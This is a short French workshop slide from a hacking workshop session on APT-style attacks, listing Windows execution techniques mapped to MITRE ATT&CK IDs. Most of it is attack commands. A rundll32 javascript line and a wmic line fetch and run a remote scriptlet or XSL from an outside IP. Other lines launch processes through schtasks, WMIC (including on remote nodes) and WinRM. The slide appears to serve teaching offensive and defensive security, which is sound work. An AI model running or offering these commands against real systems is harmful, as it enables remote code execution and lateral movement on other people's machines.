 Tactique: Execution
#237HackersWorkshop - Session 01 : Cyberattaques avancées type APT
Techniques
- RUNDLL32 [T1085] :
• Rundll32.exe javascript:"..mshtml,RunHTMLApplication
";document.write();GetObject("script:http://192.168.43.203:5000/rundll32/eo.sct").Exec();“
• Rundll32 SHELL32.DLL,ShellExec_RunDLL "calc"
- SCHTASKS [T1035] : SCHTASKS /Create /SC ONCE /TN eotask /TR calc /ST 12:54
- WMI [T1047]: WMIC process call create "cmd.exe /c calc“
WMIC /node:ComputerName process call create “cmd.exe /c calc.exe”
wmic os get /format:"http://192.168.43.203:5000/xsl/eo.xsl"
- WINRM : winrm qc -q & winrm i c wmicimv2/Win32_Process @{CommandLine="calc"}
- WSCRIPT 20
 
